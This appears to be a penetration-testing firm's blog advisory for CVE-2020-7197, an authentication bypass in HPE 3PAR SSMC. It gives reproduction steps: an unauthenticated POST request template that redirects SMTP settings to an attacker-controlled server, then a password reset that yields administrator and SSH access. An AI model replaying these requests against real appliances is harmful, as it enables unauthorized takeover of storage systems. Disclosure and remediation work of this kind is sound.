Critical HPE 3PAR Authentication Bypass Vulnerability Discovery Details
This blog covers a recent security vulnerability found by a team of Pen Testers at MindPoint Group during a customer engagement. We’ll walk through the issue descriptions, steps to reproduce the vulnerability, and our recommendations for remediating.
Common Vulnerability Exploit (CVE):
CVE-2020-7197
Severity:
Risk: Critical
Difficulty to Exploit: Easy
Vendor:
Hewlett Packard Enterprise (HPE)
Versions Affected:
HPE 3PAR SSMC 3.7.0.0.499
HPE 3PAR Authentication Bypass Vulnerability Discovered by:
Elwood Buck, Penetration Tester at MindPoint Group
Summary:
Authentication bypass in HPE 3PAR SSMC 3.7.0.0.499 allows remote unauthenticated attackers to gain administrative access to the HPE 3PAR SSMC GUI and back-end appliance.
HPE 3PAR Authentication Bypass Vulnerability Issue Description:
From OWASP on broken access control: Access control, sometimes called authorization, is how a web application grants access to content and functions to some users and not others. These checks are performed after authentication and govern what ‘authorized’ users can do. Access control sounds like a simple problem but is insidiously difficult to implement correctly. A web application’s access control model is closely tied to the content and functions that the site provides. Also, users may fall into several groups or roles with different abilities or privileges.
Developers frequently underestimate the difficulty of implementing a reliable access control mechanism. Many of these schemes were not deliberately designed but have simply evolved along with the web site. In these cases, access control rules are inserted in various locations all over the code. As the site nears deployment, the ad hoc collection of rules becomes so unwieldy that it is almost impossible to understand.
Many of these flawed access control schemes are not difficult to discover and exploit. Frequently, all required is to craft a request for functions or content that should not be granted. Once a flaw is discovered, the consequences of a flawed access control scheme can be devastating. In addition to viewing unauthorized content, an attacker might be able to change or delete content, perform unauthorized functions, or even take over site administration.
One specific type of access control problem is administrative interfaces that allow site administrators to manage a site over the Internet. Such features are frequently used to allow site administrators to efficiently manage users, data, and content on their site. In many instances, sites support a variety of administrative roles to allow finer granularity of site administration. Due to their power, these interfaces are frequently prime targets for attack by both outsiders and insiders.
Steps to Reproduce:
The publicly available SSMC require script hosted on the target appliance provides verbose information on GET, PUT, and POST requests that are performed during standard User and Administrative interaction.

A URL of interest and several applicable parameters were scraped from the script:
URL: https://targetIP:8443/foundation/REST/preferencesservice/ssmcadmin/preferences
Parameters: globalprefs-adminconsole-preferences-smtpserver, globalprefs-adminconsole-preferences-smtpport, globalprefs-adminconsole-preferences-fromaddress, globalprefs-adminconsole-preferences-passwordrecoveryemail, globalprefs-adminconsole-preferences-smtppassword, globalprefs-adminconsole-preferences-smtpusername
When a GET request to the URL above was performed, the application response was that the current un-authenticated user did not have the token or privileges required to view the requested resource. This is the response an end-user would expect after attempting to retrieve information that should be inaccessible to non-authenticated users.

After reviewing the OPTIONS available to that URL, the application also appears to support POST requests among a few others.

A POST request with application/JSON content type, content length, and an empty body was submitted to the endpoint and the application responded differently. We did not receive an invalid session token response, we received a Bad Request response, java.io.EOFException: No content to map to Object due to end of input.

Given the error above, curly braces were added to the request with an empty object in between them.

After submitting the request, the application response provided us with enough detail to tell us what would be needed to craft the correct request to change SSMCAdmin preferences on the endpoint.

Given the above and the information available in the SSMCRequire script, several specially crafted JSON requests were created and passed to the above URLs with the intent to modify the SMTP settings on the target device:

The first request is to change the value of the SMTP Server to an attacker-controlled server. If there is existing SMTP information already configured on the target 3PAR, conduct a passback attack to extract the existing STMP credentials before proceeding (we did not have existing credentials in our case). Check out our blog in the references section on conducting passback attacks.
After the request is sent, the application responds with a 201/Created response type.

Before proceeding to change the remaining SMTP values, the Exim4 service was configured and started on the attacker-controlled SMTP server. References to configuring Exim4 are located in the references section.
The template below can be used to perform the remaining POST requests to change the target's SMTP settings.
POST /foundation/REST/preferencesserice/ssmcadmin/preferences HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; Trident/7.0; rv:11.0) like Gecko
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: TargetIP:8443
Connection: close
Content-Length: 152
Content-Type: application/json
{“defaultavailable”:true, “isMenuItemChanged”:false, “isdefault”:false, “name”:”globalprefs-adminconsole-preferences-smtpserver”,”value”:”smtpservervalue”}
On each subsequent request, the name and value objects should change to the below:
Name Value globalprefs-adminconsole-preferences-smtpserver Attacker-controlled SMTP server IP Address. globalprefs-adminconsole-preferences-smtpport SMTP port the server is listening on, 25 globalprefs-adminconsole-preferences-fromaddress The email address the password reset email should be sent from. globalprefs-adminconsole-preferences-passwordrecoveryemail The email address the password reset email should be sent to, root@localhost globalprefs-adminconsole-preferences-smtppassword The SMTP password configured on the attacker controlled SMTP server. globalprefs-adminconsole-preferences-smtpusername The SMTP username configured on the attacker controlled SMTP server.
After all of the values were changed, the ‘forgot password’ link is available on the administrator console login page of the HPE 3PAR SSMC appliance was clicked.

After selecting the "forgot password" link, the mail was checked on the attacker-controlled SMTP server to retrieve the temporary password provided from the HPE 3PAR SSMC.

We were able to use the built-in ssmcadmin account and the temporary password to login into the application. After updating the account with a new password, we were logged in as the ssmcadmin administrator on the application.

Our new credentials also allowed us to SSH into the back-end of the appliance since ssmcadmin is a configured user on the target. This allowed us to conduct further enumeration for potential lateral movement.

Recommendation:
Check for valid authenticated session information for POST requests sent to the /foundation/REST/ endpoint.
Follow OWASPs guidance on authentication.
References:
OWASP A5 Broken Access Control >
Setting up an SMTP Server on Linux – Ultimate Guide >
Timeline:
10/7/2020 – Vendor Notified of the issue
10/27/2020 – Vendor released a security advisory and published corresponding CVEs for the issues
Additional Resources:
Our Pen Testing Services
The vulnerability listed above was an unknown vulnerability, found during one of our pen testing engagements. MindPoint Group offers Pen Testing services to help your organization identify and mitigate risk and defend against ever-growing threats. Contact us to learn more.
Join Team MPG
Looking to join our team of cybersecurity experts? Check out our job openings.






